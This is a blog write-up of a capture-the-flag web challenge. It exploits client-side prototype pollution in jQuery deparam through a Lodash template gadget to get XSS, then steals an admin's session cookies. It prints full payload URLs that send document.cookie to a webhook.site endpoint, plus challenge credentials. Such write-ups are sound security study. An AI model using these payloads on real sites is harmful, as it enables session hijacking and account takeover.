- Jh123x: Blog, Code, Fun and everything in between./
- My Blog Posts and Stories/
- STF 2022 Web: Hyper Proto Secure Note 2/
STF 2022 Web: Hyper Proto Secure Note 2
Table of Contents
Recently, I participated with 3 other players in the Stack The Flags 2022 CTF. This is a writeup for the Web challenge Hyper Proto Secure Note 2.
CHALLENGE NAME
Hyper Proto Secure Note 2
The evil organization has fixed the previous flaw and instead created an admin panel for their smog machine. However, the intelligence team was still able to successfully phished Bob's credentials.
Help the team achieve privilege escalation to gain access to the admin's board and shut down their smog engine!
Credentials: bob:qwertyuiokmjiujfnjf
Exploring the challenge #
The challenge gives us a link to a website.
As this year’s challenges were hosted using Hack The Box, this website is hosted on an individual IP address that our team can use.
For this challenge, the IP address that we received is http://157.245.52.169:32410/
When we first the website, we are greeted with a login screen.
As the credentials were given to us, we can log in with the credentials bob:qwertyuiokmjiujfnjf.
After logging in, we are greeted with a note-taking website.

Looking at the homepage, we can see that our account is active and we can access our private URL key.
These are the features which are available to us.
| Features | VIP | Normal User |
|---|---|---|
| View Notes | Available | Available |
| Delete PIN | Available | Available |
| # of Notes | 5 | 1 |
| Request admin support | Available | Not Available |
| Dark Mode (Experimental) | Available | Available |
Judging from the table, we can see that admin support is enabled for VIP users. Maybe this is related to XSS?
Not really sure where to go, I decided to access the private URL key.
This redirected us to our private secure note at http://157.245.52.169:32410/securenote/9971db28-eff5-4e52-a862-a28b76c95cda

We can see a request limit increase button here. Let’s see what happens when we click it.
By clicking on the button, we can see that the admin is notified and will visit the page shortly.
We can also see that the Dark Mode feature is experimental and doesn’t work very well. This prompted me to take a look at the implementation of dark mode and find the vulnerability.
Finding the Vulnerability #
function onloadswitchmode() {
let params = $.deparam(location.search.slice(1));
if (params.mode) {
if (params.mode === "dark") {
document.body.classList.toggle("dark");
}
}
let tFunc = _.template("");
}
$(document).ready(onloadswitchmode);
By inspecting the source, we can see that $.deparam is used. This is a function from the jQuery library which might be vulnerable to prototype pollution.
According to Snyk they reported a jquery deparam vulnerability that has no fix in 2021 here.
Before we proceed further, let me explain what is prototype pollution.
What is Prototype Pollution? #
Prototype pollution is a vulnerability that allows an attacker to modify the prototype of an object. This can lead to a denial of service or remote code execution.
Let me go through this with an example.
Lets say that a website receives any input from the user and uses it to create a new object.
// Creates an object from input
let obj = new Object(input);
let obj2 = {};
if (obj2.polluted) {
console.log("Object is polluted");
}
If the input is not sanitized properly, an attacker can modify the prototype of the object by passing in the following input __proto__ : {polluted : true}.
The __proto__ attribute will modify the prototype of the object, in this case the Object class and add a new attribute polluted to it.
This will cause the if statement to print out Object is polluted.
We can also do something similar by passing a function which may be called further down the line and create an XSS exploit for whoever visits the page.
Now that we know what is prototype pollution, we can continue solving the challenge.
Exploiting the vulnerability #
As we know that the $.deparam function is vulnerable to prototype pollution, we can use this to create a payload that will modify the prototype of the Object class.
In this case I know that the payload will have to send a request to my webhook.site website so that I can receive the admin cookies to login. Something similar to below.
document.location.href = "<webhook-site>?c=" + document.cookie;
Now, I just need to know what I should pollute to run the above code.
At first, I thought that I can pollute the let tFunc = _.template(""); line in the code by replacing the template function. However, after trying out the payload, it does not seem to work.
This is when I realize I have to look for other ways to find it.
Finding Prototype Pollution Gadgets #
After reading an infosecwriteups blog post on prototype pollution, I found out that there are some tools that can help me find prototype pollution gadgets.
One such tool is fingerprint.js
I just copied and pasted the javascript into the console and ran it.

After running the script, I see that I have 2 ways to execute the gadget, 1 is through Lodash and the other through JQuery.
To use the gadget, we can look up the gadgets here.
I have tried using the JQuery one but did not manage to get it working so I used the lodash one instead.
Using Lodash #
The link to using the gadget is here.

Based on the link, we can see that we have to set the sourceUrl attribute using the prototype. In this case, to pop an alert box, we will have to do the following.
http://157.245.52.169:32410/securenote/9971db28-eff5-4e52-a862-a28b76c95cda?mode=dark&__proto__[sourceURL]=%E2%80%A8%E2%80%A9alert(1)
Putting it all together #
Now that we have the gadget working, we can use it to send a request to our webhook.site website.
This is an example using a get request
http://157.245.52.169:32410/securenote/9971db28-eff5-4e52-a862-a28b76c95cda?mode=dark&__proto__[sourceURL]=%E2%80%A8%E2%80%A9document%2Elocation%2Ehref%3D%22https%3A%2F%2Fwebhook%2Esite%2F330e15c8%2D90f7%2D47e4%2D9e3b%2Df63a76cb2d97%3Fc%3D%22%2Bdocument%2Ecookie
This is an example using a post request
http://157.245.52.169:32410/securenote/9971db28-eff5-4e52-a862-a28b76c95cda?mode=dark&__proto__[sourceURL]=%E2%80%A8%E2%80%A9fetch(%27https://webhook.site/330e15c8-90f7-47e4-9e3b-f63a76cb2d97%27,{method:%27POST%27,body:document.cookie})
Both ways will work but please take note of encoding all your special characters as they may interfere with the url parameters itself.

By copy and pasting the url into the address bar and reporting it to the admin, we can get the admin session cookies.
Final Steps #

Once we obtain the admin session cookies, we can inject the session cookies into the browser and refresh the page.

This will bring us to the admin homepage where we can see a shortcut for the Venti-Smog Engine which we were instructed to turn off in the challenge description.
username: svr-admin
password: 4v0em4ijxp_oqe
By taking note of the user name and password, we can now launch the Venti-Smog Engine

By logging in with the credentials, we now have the option to shut the machine down.

By click shutdown, we are greeted by the flag.

Flag:
STF22{ClientSide_pROtoType_PolluTion_to_XSS}
Conclusion #
Through this challenge, I have learn more about prototype pollution and how it can be used to create XSS exploits.
Thanks to the challenge creator for creating this challenge and hope you enjoyed this writeup. Stay tuned for future write ups for other challenges.